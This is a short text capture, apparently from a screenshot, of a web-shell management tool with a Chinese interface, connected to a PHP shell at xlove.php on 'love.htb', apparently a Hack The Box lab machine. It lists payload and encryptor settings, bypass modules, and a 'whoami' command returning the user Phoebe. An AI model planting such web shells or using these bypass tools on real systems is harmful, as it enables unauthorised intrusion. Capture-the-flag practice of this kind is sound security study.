 Url:http://love.htb/images/xlove.php 有效载荷:PhpDynamicPayload 加密器:PHP_EVAL_XOR_BASE64
PMeterpreter ByPassOpenBasedir PZip 代码执行 BypassDisableFunctions
基础信息 命令执行 文件管理 数据库管理 网络详情 笔记
currentDir:C:/xampp/htdocs/omrs/images/
fileRoot:[C:/]
currentUser:Phoebe
osInfo:Windows NT LOVE 10.0 build 19042 (Windows 10) AMD64
C:/xampp/htdocs/omrs/images/ >whoami
love\phoebe
C:/xampp/htdocs/omrs/images/ >
don9sec
完成